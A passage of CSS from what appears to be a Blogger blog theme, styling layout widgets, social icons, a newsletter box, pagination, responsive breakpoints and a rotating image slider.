-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

